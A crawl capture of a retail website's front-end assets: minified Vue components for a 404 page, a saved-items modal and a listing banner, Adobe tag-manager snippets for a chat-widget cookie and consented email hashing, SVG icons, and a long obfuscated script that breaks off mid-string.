e.model=o}}},"input",e.$attrs,!1)):"radio"===e.typeOfInput?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"input-field__field",class:{"input-field__field--filled":e.model,"input-field__field--invalid":e.errorMessage,"input-field__field--failed":e.failed},attrs:{id:e.uid,placeholder:e.placeholder,maxlength:e.maxLength,type:"radio"},domProps:{checked:e._q(e.model,null)},on:{input:function(t){return e.$emit("input:change",t.data)},focus:e.onFocus,blur:e.onBlur,change:function(t){e.model=null}}},"input",e.$attrs,!1)):n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"input-field__field",class:{"input-field__field--filled":e.model,"input-field__field--invalid":e.errorMessage,"input-field__field--failed":e.failed},attrs:{id:e.uid,placeholder:e.placeholder,maxlength:e.maxLength,type:e.typeOfInput},domProps:{value:e.model},on:{input:[function(t){t.target.composing||(e.model=t.target.value)},function(t){return e.$emit("input:change",t.data)}],focus:e.onFocus,blur:e.onBlur}},"input",e.$attrs,!1)),e._v(" "),e.showFloatingPlaceholder?n("span",{staticClass:"input-field__floating-placeholder"},[e._v(e._s(e.placeholder))]):e._e(),e._v(" "),e._t("default")],2),e._v(" "),e.info?n("Popover",{staticClass:"input-field__info",attrs:{visible:e.focused,"has-close":!1,position:"top"}},[n("small",{staticClass:"input-field__info-content",domProps:{innerHTML:e._s(e.info)}})]):e._e(),e._v(" "),n("transition",{attrs:{name:"fade-slide-up"}},[e.errorMessage?n("small",e._b({staticClass:"input-field__error-message",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},"small",e._d({},[e.dataAttr,e.dataAttrValue])),[e._v("\n            "+e._s(e.errorMessage)+"\n        ")]):e._e()])],1)}),[],!1,null,"43063195",null).exports},Tl1s:(e,t,n)=>{n.r(t),n.d(t,{default:()=>p});var r=n("iZvG"),o=(n("FdtR"),n("/YXa"),n("U00V"),n("3dw1"),n("fc4t")),a=n("Avzj"),i=n("1HI6"),s=n("dQRx"),l=n("0e3k"),c=n("vpgb"),u=n("GPaE");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const d={name:"NotFound",components:{Button:a.default,Grid:i.default,LayoutLimiter:s.default,MainView:l.default,PeeriusSlider:function(){return Promise.all([n.e(975),n.e(8346),n.e(671),n.e(332)]).then(n.bind(n,"t0oN"))},Route:c.default},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("cms",["CMS_peeriusContent"])),{},{displayPeerius(){var e;return Boolean(null===(e=this.CMS_peeriusContent)||void 0===e?void 0:e.length)},helpLink:()=>(0,u.version)("/help"),homepageLink:()=>(0,u.version)("/"),loginLink:()=>(0,u.version)("/login")}),methods:{version:u.version}};const p=(0,n("psIG").default)(d,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("MainView",{staticClass:"not-found",attrs:{"border-less":""}},[n("LayoutLimiter",{staticClass:"not-found__layout",attrs:{location:"wide"}},[n("Grid",{attrs:{"no-margin":""}},[n("section",{staticClass:"not-found__general-info"},[n("article",[n("h1",{staticClass:"not-found__heading"},[e._v("\n                        "+e._s(e.$t("NotFoundPage.notFoundPageTitle"))+"\n                    ")]),e._v(" "),n("p",{staticClass:"not-found__description"},[e._v("\n                        "+e._s(e.$t("NotFoundPage.notFoundPageSubTitle"))+"\n                    ")]),e._v(" "),n("Grid",{staticClass:"not-found__cta--group",attrs:{"no-margin":""}},e._l(e.$t("notfound.ctas"),(function(t,r){return n("div",{key:"ctaNotFound-"+r,staticClass:"col col--min-12 col--sm-4"},[n("Button",{staticClass:"not-found__cta--primary",attrs:{variant:"white",path:e.version(t.link)}},[e._v("\n                                "+e._s(t.title)+"\n                            ")])],1)})),0)],1)]),e._v(" "),e.displayPeerius?n("section",{staticClass:"not-found__recommendations"},[n("LayoutLimiter",[n("PeeriusSlider",{attrs:{position:"notFound",pad:!1}})],1)],1):e._e(),e._v(" "),n("section",{staticClass:"not-found__shopping-links"},[n("article",[n("p",{staticClass:"not-found__description"},[e._v("\n                        "+e._s(e.$t("notfound.shoppingLinksDescription"))+"\n                    ")]),e._v(" "),n("Grid",{attrs:{"no-margin":""}},e._l(e.$t("notfound.shoppingLinks"),(function(t,r){return n("div",{key:"linkNotFound-"+r,staticClass:"col col--min-12 col--sm-4 col--md-2"},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"not-found__cta--plain",attrs:{path:e.version(t.link)}},[e._v("\n                                "+e._s(t.title)+"\n                            ")])],1)})),0)],1)])])],1)],1)}),[],!1,null,"1d606ed0",null).exports}},0,[["Yozs",3666,1216]]]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC267bfdbd2ad945d0b00d2c336c5d5fae-source.min.js
body_size: 265
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC267bfdbd2ad945d0b00d2c336c5d5fae-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC267bfdbd2ad945d0b00d2c336c5d5fae-source.min.js', "<script>\n  \n  function setCookie(cName, cValue, expDays) {\n    var cookieDate = new Date();\n    cookieDate.setTime(cookieDate.getTime() + (expDays * 24 * 60 * 60 * 1000));\n    var cookieExpires = \"expires=\" + cookieDate.toUTCString();\n    document.cookie = cName + \"=\" + cValue + \"; \" + cookieExpires + \"; path=/\";\n  }\n  \n  function clickHandler() {\n    setCookie('widgetExists', \"true\", 1);\n  }\n  \n  function bindWidgetClick() {\n    var d365Widget = document.getElementById('oclw-chat');\n\n    if(d365Widget !== null){\n    d365Widget.addEventListener('click', clickHandler);\n    \n    }\n  }  \n</script>\n");

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/hybrid?format=svg
body_size: -333
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0H10.5V22H0V0Z" fill="currentColor"/>
<path d="M11.5 0H21.5V22H11.5V0Z" fill="currentColor"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/chevron--down
body_size: -29
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   x="0px"
   y="0px"
   viewBox="0 0 407.437 224.30299"
   xml:space="preserve"
   version="1.1"
   id="svg4"
   sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg"
   width="407.43701"
   height="224.30299"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs8" /><sodipodi:namedview
   id="namedview6"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0" />
    <polygon
   points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 "
   id="polygon2"
   transform="translate(0,-91.567)" />
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC39551a9c7e9249949a6a9155d6affc03-source.min.js
body_size: 331
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC39551a9c7e9249949a6a9155d6affc03-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC39551a9c7e9249949a6a9155d6affc03-source.min.js', "(async()=>{const e=_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\"),t=universal_variable?.user?.userEmail;if(_satellite.logger.info(\"[Gtag] Email check\",t),!e)return;if(!t)return void window.dispatchEvent(new CustomEvent(\"emailHashed\"));let a=localStorage.getItem(\"twcUserEmailHash\");if(!a){const e=(new TextEncoder).encode(t),r=await crypto.subtle.digest(\"SHA-256\",e);a=Array.from(new Uint8Array(r)).map((e=>e.toString(16).padStart(2,\"0\"))).join(\"\"),localStorage.setItem(\"twcUserEmailHash\",a)}gtag(\"set\",\"user_data\",{sha256_email_address:a}),window.dispatchEvent(new CustomEvent(\"emailHashed\"))})();");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/maximum-number-of-saved-items.js
body_size: -562
content:
(self.webpackChunk=self.webpackChunk||[]).push([[3853],{"EHc/":(e,t,o)=>{o.r(t),o.d(t,{default:()=>i});o("3dw1");var a=o("iZvG"),r=o("fc4t"),n=o("Avzj"),s=o("Etqx");function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,a)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(o),!0).forEach((function(t){(0,a.default)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c={name:"MaximumNumberOfSavedItemsModal",components:{Button:n.default,Overlay:s.default},props:{active:{type:Boolean,required:!0,default:!1},page:{type:String,required:!1,default:null},product:{type:Object,required:!0,default:function(){return{}}},productEntryNumber:{type:Number,required:!1,default:null}},computed:_objectSpread({},(0,r.mapGetters)("base",["BASE_app"])),methods:_objectSpread(_objectSpread(_objectSpread({},(0,r.mapActions)("productListing",["PRODUCTLISTING_replaceOldestSavedItem"])),(0,r.mapActions)("bagPage",["BAGPAGE_replaceOldestSavedItem"])),{},{close(){this.$emit("overlay:close")},goToSavedItems(){window.location.href="".concat(this.BASE_app.config.baseUrl,"saved-items")},replaceOldestItem(){var e;const t=this.product,o=t.baseProductCode,a=t.code,r=t.baseOptions,n=t.baseName,s=t.namenocolor,c=t.singleSizeSku,i=t.groupCode,d=this.productEntryNumber,l=null===(e=this.product.swatch)||void 0===e?void 0:e.find((function(e){return!0===e.active})),u=(null==l?void 0:l.colorCode)||null;var m,p;"bag"===this.page?this.BAGPAGE_replaceOldestSavedItem({requestPayload:{productCode:a,colourCode:null===(m=r[0])||void 0===m||null===(p=m.selected)||void 0===p?void 0:p.colourCode,collectionGroupCode:i},extraData:{productName:n},entryNumber:d}):this.PRODUCTLISTING_replaceOldestSavedItem({requestPayload:{productCode:c||o,colourCode:u,collectionGroupCode:i},extraData:{code:a,productName:s}});this.close()}})};const i=(0,o("psIG").default)(c,(function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("Overlay",{staticClass:"max-number-of-saved-items-modal",attrs:{active:e.active,"close-icon-size":{width:32}},on:{"overlay:close":e.close}},[o("h2",{staticClass:"max-number-of-saved-items-modal__header"},[e._v("\n        "+e._s(e.$t("productListing.maximumNumberOfSavedItems"))+"\n    ")]),e._v(" "),o("span",{staticClass:"max-number-of-saved-items-modal__text max-number-of-saved-items-modal__text--error"},[e._v("\n        "+e._s(e.$t("productListing.maximumNumberOfSavedItemsError"))+"\n    ")]),e._v(" "),o("span",{staticClass:"max-number-of-saved-items-modal__text max-number-of-saved-items-modal__text--confirmation"},[e._v("\n        "+e._s(e.$t("productListing.maximumNumberOfSavedItemsConfirmation"))+"\n    ")]),e._v(" "),o("Button",{staticClass:"max-number-of-saved-items-modal__button",nativeOn:{click:function(t){return e.replaceOldestItem(t)}}},[e._v("\n        "+e._s(e.$t("productListing.continueAndReplaceOldestItem"))+"\n    ")]),e._v(" "),o("Button",{staticClass:"max-number-of-saved-items-modal__button",attrs:{variant:"outline"},nativeOn:{click:function(t){return e.goToSavedItems(t)}}},[e._v("\n        "+e._s(e.$t("productListing.goToSavedItems"))+"\n    ")]),e._v(" "),o("Button",{staticClass:"max-number-of-saved-items-modal__button--plain",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.close(t)}}},[e._v("\n        "+e._s(e.$t("countrySelector.cancel"))+"\n    ")])],1)}),[],!1,null,"082735ed",null).exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/filter-icon
body_size: -18
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="15px" viewBox="0 0 18 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Filter Icon</title>
    <g id="1.0-Filters" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="🚧💻-3.1_Filters_976" transform="translate(-503.000000, -380.000000)" stroke="#000000">
            <g id="Filters/Desktop/Horizontal" transform="translate(16.000000, 363.000000)">
                <g id="All-Filters" transform="translate(488.000000, 13.000000)">
                    <g id="Filter-Icon" transform="translate(0.000000, 4.000000)">
                        <line x1="8.32667268e-17" y1="2.5" x2="16" y2="2.5" id="Line" stroke-linecap="square"></line>
                        <circle id="Oval" fill="#FFFFFF" cx="12" cy="2.5" r="2"></circle>
                        <line x1="8.32667268e-17" y1="7.5" x2="16" y2="7.5" id="Line" stroke-linecap="square"></line>
                        <circle id="Oval" fill="#FFFFFF" cx="4" cy="7.5" r="2"></circle>
                        <line x1="8.32667268e-17" y1="12.5" x2="16" y2="12.5" id="Line" stroke-linecap="square"></line>
                        <circle id="Oval" fill="#FFFFFF" cx="10" cy="12.5" r="2"></circle>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/8660.js
body_size: -554
content:
(self.webpackChunk=self.webpackChunk||[]).push([[8660],{T9Tw:(e,n,t)=>{t.r(n),t.d(n,{default:()=>u});var s=t("0SpQ"),r=t("NthX"),a=t.n(r),o=(t("FdtR"),t("/YXa"),t("U00V"),t("1HI6")),i=t("vpgb"),l=t("gkcb"),c=t("GPaE");const p={name:"PLPBanner",components:{Grid:o.default,Route:i.default,VueShowdown:function(){return t.e(1216).then(t.t.bind(t,"zmkI",23)).then((function(e){return e.VueShowdown}))}},props:{content:{type:Object,required:!0}},data:()=>({copyElement:null,copyTag:"span",hasReadMore:!1,isExpanded:!1,resizeObserver:null}),computed:{hasLinks(){var e;return(null===(e=this.content.link)||void 0===e?void 0:e.length)>0}},mounted(){var e=this;return a().async((function(n){for(;;)switch(n.prev=n.next){case 0:if(e.content.body){n.next=2;break}return n.abrupt("return");case 2:return n.next=4,a().awrap((0,l.whenAvailable)((function(){return e.$refs.bannerBody.querySelector(e.copyTag)})));case 4:e.copyElement=n.sent,e.resizeObserver=new ResizeObserver((function(n){const t=(0,s.default)(n,1)[0].contentRect.height;if(!t)return;const r=e.copyElement.scrollHeight;e.hasReadMore=r>t,e.removeResizeObserver(),e.copyElement.querySelector("*").style.display="inline"})),e.resizeObserver.observe(e.copyElement);case 7:case"end":return n.stop()}}),null,null,null,Promise)},beforeDestroy(){this.removeResizeObserver()},methods:{removeResizeObserver(){this.resizeObserver&&(this.resizeObserver.unobserve(this.copyElement),this.resizeObserver.disconnect(),this.resizeObserver=null)},version:c.version}},d=p;const u=(0,t("psIG").default)(d,(function(){var e=this,n=e.$createElement,t=e._self._c||n;return t("Grid",{staticClass:"plp-banner",class:{"plp-banner--expanded":e.isExpanded}},[t("section",{staticClass:"plp-banner__content col col--lg-7",attrs:{"data-analytics":"","data-analytics-plpbanner-name":e.content.heading}},[t("h1",{staticClass:"plp-banner__heading"},[e._v("\n            "+e._s(e.content.heading)+"\n        ")]),e._v(" "),e.content.body?t("div",{ref:"bannerBody",staticClass:"plp-banner__body"},[t("VueShowdown",{staticClass:"plp-banner__copy",attrs:{flavor:"original",tag:e.copyTag,markdown:e.content.body,options:{emoji:!1,simpleLineBreaks:!0}}}),e._v(" "),e.hasReadMore?t("Button",{staticClass:"plp-banner__read-more",attrs:{variant:"plain"},on:{click:function(n){e.isExpanded=!e.isExpanded}}},[e._v("\n                "+e._s(e.isExpanded?e.$t("plpBanner.readLess"):e.$t("plpBanner.readMore"))+"\n            ")]):e._e()],1):e._e(),e._v(" "),e.hasLinks?t("ul",{staticClass:"plp-banner__links"},e._l(e.content.link,(function(n){return t("li",{key:n.id,staticClass:"plp-banner__item"},[t("Route",{staticClass:"plp-banner__link",attrs:{path:e.version(n.url)}},[e._v("\n                    "+e._s(n.label)+"\n                ")])],1)})),0):e._e()])])}),[],!1,null,"6d3bf9cd",null).exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.thewhitecompany.com/aShbZ/F/7u/Lseu/c2stSrw6/5zEVwt2rk6GhNc/FTgSUDs/Sns/4YBYBWWsB
body_size: 168800
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Kq();nCH();fJH();var bj=function(xc){var zp='';for(var YQ=0;YQ<xc["length"];YQ++){zp+=xc[YQ]["toString"](16)["length"]===2?xc[YQ]["toString"](16):"0"["concat"](xc[YQ]["toString"](16));}return zp;};var pb=function(BC){if(BC==null)return -1;try{var Xm=0;for(var dj=0;dj<BC["length"];dj++){var XC=BC["charCodeAt"](dj);if(XC<128){Xm=Xm+XC;}}return Xm;}catch(VW){return -2;}};var YP=function(CP,Jb){return CP!=Jb;};var S8=function(Tp,Q7){return Tp&Q7;};var m3=function(Fb,WC){return Fb%WC;};var zx=function j7(Dj,jb){var Cj=j7;while(Dj!=cU){switch(Dj){case RV:{Dj-=Wv;return wS;}break;case kd:{Dj-=mO;return Bb;}break;case RF:{if(U5(typeof MW,n7[nC])){MW=cS;}var wS=GS([],[]);X8=Lg(sW,Bc[Lg(Bc.length,x5)]);Dj=mD;}break;case mD:{Dj-=RJ;while(R5(Sm,w7)){if(np(mx[n7[lP]],Qd[n7[x5]])&&RQ(mx,MW[n7[w7]])){if(qc(MW,cS)){wS+=wW(WX,[X8]);}return wS;}if(U5(mx[n7[lP]],Qd[n7[x5]])){var YS=Rp[MW[mx[w7]][w7]];var L8=j7(bV,[mx[x5],Sm,nj,XA,GS(X8,Bc[Lg(Bc.length,x5)]),YS]);wS+=L8;mx=mx[w7];Sm-=GC(OF,[L8]);}else if(U5(MW[mx][n7[lP]],Qd[n7[x5]])){var YS=Rp[MW[mx][w7]];var L8=j7.call(null,bV,[w7,Sm,Tb(x5),kb,GS(X8,Bc[Lg(Bc.length,x5)]),YS]);wS+=L8;Sm-=GC(OF,[L8]);}else{wS+=wW(WX,[X8]);X8+=MW[mx];--Sm;};++mx;}}break;case Ed:{for(var WQ=Lg(H8.length,x5);RQ(WQ,w7);WQ--){var rx=m3(Lg(GS(WQ,Yc),Bc[Lg(Bc.length,x5)]),Ex.length);var Ix=Q5(H8,WQ);var Pg=Q5(Ex,rx);lW+=wW(WX,[S8(AW(Rj(Ix),Rj(Pg)),AW(Ix,Pg))]);}return wW(lT,[lW]);}break;case xX:{return QP;}break;case fJ:{var sC=Wc?Qd[J3()[w5(nC)].call(null,B3,bc,Pm,t8)]:Qd[J3()[w5(Dg)](hm,HP,Lp,DS)];for(var lm=w7;l7(lm,Ng[WW()[ZA(w7)](rb,j3)]);lm=GS(lm,x5)){O8[np(typeof J3()[w5(x5)],GS([],[][[]]))?J3()[w5(Lp)].apply(null,[m7,pB,t8,W3]):J3()[w5(sx)](Ag,cb,Dg,cQ)](sC(CC(Ng[lm])));}var V5;return Bc.pop(),V5=O8,V5;}break;case YX:{return j7(mO,[TP]);}break;case GD:{var Np;return Bc.pop(),Np=UW,Np;}break;case r1:{var lC=Lg(Am.length,x5);while(RQ(lC,w7)){var n5=m3(Lg(GS(lC,wc),Bc[Lg(Bc.length,x5)]),bx.length);var t5=Q5(Am,lC);var Ow=Q5(bx,n5);TP+=wW(WX,[S8(Rj(S8(t5,Ow)),AW(t5,Ow))]);lC--;}Dj+=kv;}break;case Pd:{while(l7(D5,wg.length)){JA()[wg[D5]]=Tb(Lg(D5,Xc))?function(){return GC.apply(this,[DB,arguments]);}:function(){var nx=wg[D5];return function(gQ,Qp){var Wj=Zj(gQ,Qp);JA()[nx]=function(){return Wj;};return Wj;};}();++D5;}Dj=cU;}break;case RJ:{while(R5(l3,w7)){if(np(Tg[U8[lP]],Qd[U8[x5]])&&RQ(Tg,Pb[U8[w7]])){if(qc(Pb,s5)){QP+=wW(WX,[Km]);}return QP;}if(U5(Tg[U8[lP]],Qd[U8[x5]])){var GA=d5[Pb[Tg[w7]][w7]];var qS=j7(Kh,[GA,Tg[x5],Tm,l3,Tb(Tb({})),GS(Km,Bc[Lg(Bc.length,x5)])]);QP+=qS;Tg=Tg[w7];l3-=GC(BF,[qS]);}else if(U5(Pb[Tg][U8[lP]],Qd[U8[x5]])){var GA=d5[Pb[Tg][w7]];var qS=j7(Kh,[GA,w7,Lp,l3,gW,GS(Km,Bc[Lg(Bc.length,x5)])]);QP+=qS;l3-=GC(BF,[qS]);}else{QP+=wW(WX,[Km]);Km+=Pb[Tg];--l3;};++Tg;}Dj=xX;}break;case F:{var Ng=jb[WX];var Wc=jb[Lv];var O8=[];Dj=fJ;var CC=j7(B,[]);Bc.push(Nj);}break;case bV:{var mx=jb[WX];var Sm=jb[Lv];Dj+=hv;var E5=jb[TU];var Cc=jb[F];var sW=jb[nX];var MW=jb[Av];}break;case IV:{Dj+=Yk;var wg=jb[WX];Vw(wg[w7]);var D5=w7;}break;case jq:{while(l7(Kp,Tc[U8[w7]])){B5()[Tc[Kp]]=Tb(Lg(Kp,Lp))?function(){s5=[];j7.call(this,YJ,[Tc]);return '';}:function(){var E8=Tc[Kp];var YA=B5()[E8];return function(A8,NP,SP,m5,J5,FS){if(U5(arguments.length,w7)){return YA;}var Q3=j7.call(null,Kh,[z5,NP,Mc,m5,w7,FS]);B5()[E8]=function(){return Q3;};return Q3;};}();++Kp;}Dj=cU;}break;case mO:{var qC=jb[WX];Dj+=Jh;L7=function(vp,ng,Fg){return j7.apply(this,[wJ,arguments]);};return cP(qC);}break;case TU:{var Im=jb[WX];Dj+=Lq;var QA=jb[Lv];Bc.push(DW);var UW=Op()[p3(Dg)](gS,Kc);for(var rg=w7;l7(rg,Im[np(typeof WW()[ZA(nC)],'undefined')?WW()[ZA(w7)].call(null,bc,j3):WW()[ZA(x5)].call(null,bw,LC)]);rg=GS(rg,x5)){var Oc=Im[D3()[k5(Dg)].call(null,IP,UC,qQ)](rg);var cx=QA[Oc];UW+=cx;}}break;case FV:{var Rw=jb[WX];Dj+=Ud;var wc=jb[Lv];var YC=jb[TU];var bx=g3[Mj];var TP=GS([],[]);var Am=g3[YC];}break;case wX:{Dj-=SL;Km=Lg(Zw,Bc[Lg(Bc.length,x5)]);}break;case YJ:{var Tc=jb[WX];Dj+=MU;var Kp=w7;}break;case B:{Bc.push(Ab);var Yb={'\x32':np(typeof JA()[mP(Xc)],GS([],[][[]]))?JA()[mP(w7)].call(null,lh,wb):JA()[mP(Xc)].call(null,k8,IC),'\x37':J3()[w5(Y8)](sx,Sh,pS,qQ),'\x47':np(typeof WW()[ZA(Dg)],'undefined')?WW()[ZA(nC)](EC,Wg):WW()[ZA(x5)](L5,r8),'\x48':Op()[p3(nC)].apply(null,[lH,HQ]),'\x4e':np(typeof WW()[ZA(Lp)],GS([],[][[]]))?WW()[ZA(Dg)].call(null,qO,Dw):WW()[ZA(x5)].call(null,kW,F8),'\x51':D3()[k5(w7)].apply(null,[Tb(Tb([])),ZX,T3]),'\x54':D3()[k5(nC)](cm,sO,OQ),'\x64':np(typeof J3()[w5(sx)],GS([],[][[]]))?J3()[w5(kf)](Gn,rX,nZ,c0):J3()[w5(sx)](Tb(x5),UP,Z3,x3),'\x66':U5(typeof WW()[ZA(lP)],GS('',[][[]]))?WW()[ZA(x5)](dN,k8):WW()[ZA(Lp)](VX,x5),'\x68':J3()[w5(nZ)].call(null,UY,SB,HQ,Xc),'\x6a':JA()[mP(nC)](LB,n0)};var Wf;return Wf=function(qZ){return j7(TU,[qZ,Yb]);},Bc.pop(),Wf;}break;case GJ:{Dj-=wv;while(l7(B0,gs.length)){var cE=Q5(gs,B0);var w0=Q5(L7.NJ,DG++);Bb+=wW(WX,[S8(Rj(S8(cE,w0)),AW(cE,w0))]);B0++;}}break;case VD:{Dj+=fD;var Yc=jb[WX];var z9=jb[Lv];var Ex=zE[Q6];var lW=GS([],[]);var H8=zE[z9];}break;case wJ:{var bZ=jb[WX];var xl=jb[Lv];Dj+=Fv;var q6=jb[TU];var Bb=GS([],[]);var DG=m3(Lg(xl,Bc[Lg(Bc.length,x5)]),X9);var gs=g3[q6];var B0=w7;}break;case Kh:{var Pb=jb[WX];var Tg=jb[Lv];var M2=jb[TU];var l3=jb[F];var R9=jb[nX];Dj=wX;var Zw=jb[Av];if(U5(typeof Pb,U8[nC])){Pb=s5;}var QP=GS([],[]);}break;}}};var PN=function(){return Ls.apply(this,[Od,arguments]);};var s4=function(){g3=["PC_6K+[GYJ","WZ]QUB\x07","L\\","Q5<\f","JL\r[[J","CU\x00C\n","4B\rGYH","G\nE","L","SP%QN","!<BS\t]WK&HSYXC1","=RQYG","\nCX\tSdf`Y{\x00WBHP","\r*","^[RC","B]\'\x40OY\fUGDG7E\t:","i\vc","}c0!#=\b",":","YGRB\r","T,\x0704;^\\ZEC","L#\r","\\ZQI\vr\rSAL\x00","\x075\x3f","\t","*/C","BY\b[Y","\\CT8Y","^TOG)","&\r.SW>GWJ\r","I_tXV*03\fHQ[NJ_","T_A-\n\x00:\n(=B","Y\rVc","W","[[CG7\"-",".","K","O\x00\x40DI\v\x40","GKDsQIP \r","VU\f^qHR1",".\x3fBZg[H\rE\fA\\^","2DRJ}\bKp_P*\x07","}WGG&","O]F",")2!B","86","\\^H[5\x07*","RQ","G+<","ZI","QZCD,\v81*","AN\vBWjLQ<6:\f4\x3fSv[","]L","g[KB","\'&KS\rSpG\x40XF}N0S\f7","6(\"BQ6XGKC","2r","N","=HP","AQTAq1\f>","B\x07W","js$\x07\x40Rt\\WFY","&0\f0\nJ^uFB\vHA","Kt^\fF","k}QO\r\x40\\[G7*\v\v.\f<\x3fWZ\b","","/","\bW\\BW<DMPnG","m\tXrJT\f\x40{G7\n7^\r#RX","O\nc\b|","","\x00-\x3f);UV\x40G","QYHC7<<\f+.K","&0\f0","","[PR","]PU\raSQ","T]A","W^\vRME\f^","^ZJK+","\"",".D\\\tQPIHWG","!\b\t","\nY\x00","BZ^V$=\n="," \\CTI(\x40GL[\x07\x00<\f","AA","U\r^","\\KP$","4;BM\r\x07[P\vHGYY,^\v6\n}.I^GE\r","c5\x00\t$BK","\r\x00MLE0Y\f\x40TYM7"," <=",",FKxME","+\x07 D","u_[VHu*\x07\x00+","\\","YGV","]\bUPt","NK","1<)\nI\\QP","Cc9m\"wKIrM[=YD\nTSD","%\f\n4.*","A\x00AAkW+\n\f6.","Y\x00V","{\r\x07QvOH/]G\x40C1","0<j^\'[WE}[[YQ","\b<","","RPI","_\fV\x40NG","MRH",">\'B\\\x07:DPuJ\x07SY^","\x07SE","\rQNJI","\n2UV\x40KP","2\"WS\t\x07]MH","6*^","\\CT:B\rWtY","!","fg3%uns<","B_j^W\'","ZY^","[HZ19","\r\x07LCe\b\\QAG7[B6-:SZ\bMyG\n\r\bBEA[","\\8",">)\x07B^\x07VGG\ry\x00_P^V$","V_W|CV","7/F","/GVIhW[Y","*","TOZGT&L\rV\\YK*\t.KP\rQF","T \n+L","y&^\f^PCK0!7\t/.WO\t","",":\x00/>*hMZVG\rD\\p[G+","{G\\1","t]R). -8<TV","$\t0<;NP\\^CP^\n\x40\\]V","]N","!1.TK;\x40KT:B\x07T\\_O","SW\t","_\f_Z[G","+BS","CI","Q13","\"HEGKDA\x00FLNJ$\x00","YGr\x00]\fA","vLL+\nE:39BMSALBK\x00\\PI*\x07^\v,1oSPLVHCY","{UKH+HGP^V","S\r\x00","U\vN","REGH","PZ4xkHB","GGT","*/9N\\\t$[PM_","O","\n29K","M)4!SZIWMG\v^\f","bMFCYSVYK+^\n;(<D^[LHA","YC^-BQ]}M,\n","SC","HJFuOY","an","4+CZ","NQ\bLGB=o","QNKyPT","JP#\\MHc_WHP\f08","]GH\rt","X","-3<NP\x00","\"D","hJe","mFHV\t6-)*","9BQ\bF","-","HG(","ok!\x3fqNCH\x07F","\x00",".","}Q\t\x00;/&QZ2G[HhWVXV*\x07","AHN","SQQ\n~\x00U[LN\x000\b8+","\v3+BYQF","FTJl$","H","GO\x00W[Y)\r-S.*IL",",>;NPSEC\r\r\x40\rVBL13+HHD/~P\r5IqLeMpA}|Q\r\x07]TCYNVPq)E\" ","QVUVC","IC","\b\x00]",")4+BIQeCW[Y 